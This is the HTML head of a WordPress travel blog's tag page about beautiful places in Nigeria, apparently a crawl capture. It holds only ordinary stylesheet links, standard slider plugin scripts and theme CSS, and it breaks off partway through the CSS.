

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fivesenses-travel.com/tag/top-10-most-beautiful-places-in-nigeria/
body_size: 18614
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>top 10 most beautiful places in nigeria &#8211; Fivesenses Travel</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Fivesenses Travel &raquo; Feed" href="https://fivesenses-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fivesenses Travel &raquo; Comments Feed" href="https://fivesenses-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fivesenses Travel &raquo; top 10 most beautiful places in nigeria Tag Feed" href="https://fivesenses-travel.com/tag/top-10-most-beautiful-places-in-nigeria/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://fivesenses-travel.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-379-css' href='https://fivesenses-travel.com/wp-content/uploads/elementor/css/post-379.css?ver=1765825114' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-vortex-r-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/vortex-r.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fivesenses-travel.com/wp-content/uploads/omgf/oceanwp-google-font-poppins/oceanwp-google-font-poppins.css?ver=1670356861' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-josefin-sans-css' href='//fivesenses-travel.com/wp-content/uploads/omgf/oceanwp-google-font-josefin-sans/oceanwp-google-font-josefin-sans.css?ver=1670356861' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ofc-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-footer-callout/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ow-perfect-scrollbar-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/third/perfect-scrollbar.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='osp-side-panel-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-side-panel/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osf-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-footer/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.10" async id="tp-tools-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.10" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://fivesenses-travel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fivesenses-travel.com/wp-json/wp/v2/tags/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fivesenses-travel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.center-menu #site-navigation-wrap{position:relative;float:none;left:59%}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#14b9d5}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#14b9d5}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#14b9d5}.widget-title{border-color:#14b9d5}blockquote{border-color:#14b9d5}.wp-block-quote{border-color:#14b9d5}#searchform-dropdown{border-color:#14b9d5}.dropdown-menu .sub-menu{border-color:#14b9d5}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#14b9d5}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#14b9d5}.social-widget li.oceanwp-email a:hover{border-color:#14b9d5}#respond #cancel-comment-reply-link:hover{border-color:#14b9d5}body .contact-info-widget.big-icons li:hover i{border-color:#14b9d5}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#14b9d5}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#14b9d5}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#1371d6}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eeeeee}a:hover{color:#135fd8}a:hover .owp-icon use{stroke:#135fd8}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f5f5f5}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#eeeeee}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f9f9f9}body{color:#999999}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:10px 18px 10px 18px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:10px 18px 10px 18px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:16px}@media (max-width:768px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}@media (max-width:480px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:80px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:80px}#site-header-inner{padding:0 20px 0 20px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header.transparent-header{background-color:rgba(255,255,255,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:105px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffffff}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffffff,-10px 0 #ffffff}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#ffffff}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #ffffff;-moz-box-shadow:0 0 10px 4px #ffffff;box-shadow:0 0 10px 4px #ffffff}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffffff}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ad6a1d}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#ad6a1d}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:#ad6a1d}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a 